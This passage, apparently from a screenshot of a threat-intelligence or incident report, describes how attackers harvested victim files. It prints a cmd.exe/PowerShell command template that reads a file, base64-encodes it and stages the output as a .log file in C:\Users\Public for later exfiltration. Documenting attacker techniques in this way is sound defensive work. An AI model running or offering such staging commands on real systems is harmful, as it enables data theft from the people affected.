
Victim files were harvested by encoding sensitive
files in base64 and staging them in the
C:\Users\Public directory as *.log files. This was
achieved through commands in the following
format:
cmd.exe /d /s /c "cmd.exe /c 
powershell -c 
"$path='<PATH/TO/EXFIL>'; $bin = 
[System.IO.File]::ReadAllBytes($path); 
$b64s = 
[Convert]::ToBase64String($bin); echo 
$b64s" 1> C:\Users\Public\<RANDOM>.log 
2>&1"